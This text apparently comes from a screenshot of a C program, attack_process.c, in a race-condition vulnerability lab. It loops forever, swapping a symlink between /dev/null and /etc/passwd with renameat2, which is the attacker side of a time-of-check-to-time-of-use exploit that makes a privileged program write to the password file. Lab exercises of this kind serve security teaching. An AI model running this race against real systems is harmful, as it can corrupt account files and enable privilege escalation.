 Open
attack_process.c
~/Desktop/Race_Condition_Vulnerability_Lab/Labsetup
1 #define _GNU_SOURCE
2 #include <stdio.h>
3 #include <unistd.h>
4 int main()
5 {
6     unsigned int flags = RENAME_EXCHANGE;
7     while(1)
8     {
9         unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
10         unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
11         renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
12     }
13     return 0;
14 }